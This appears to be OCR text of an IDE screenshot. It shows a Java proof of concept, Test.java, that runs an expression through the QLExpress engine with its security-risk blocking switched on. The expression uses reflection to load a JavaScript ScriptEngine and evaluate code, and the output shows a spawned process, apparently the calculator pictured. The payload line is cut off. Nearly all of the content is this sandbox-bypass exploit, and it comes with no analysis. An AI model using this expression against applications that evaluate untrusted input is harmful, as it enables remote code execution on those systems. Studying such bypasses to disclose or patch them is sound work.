 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test
Test.java
import com.ql.util.express.DefaultContext;
import com.ql.util.express.ExpressRunner;
import com.ql.util.express.config.QLExpressRunStrategy;
public class Test {
public static void main(String[] args) throws Exception {
// 开启安全风险控制
QLExpressRunStrategy.setForbiddenInvokeSecurityRiskMethods(true);
ExpressRunner expressRunner = new ExpressRunner();
DefaultContext<String, Object> context = new DefaultContext<~>();
String exp = "''.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"java.la
System.out.println(expressRunner.execute(exp, context, errorList: null, isCache: false, isTrace: true));
}
}
...
java.lang.ProcessImpl@47542153
Process finished with exit code 0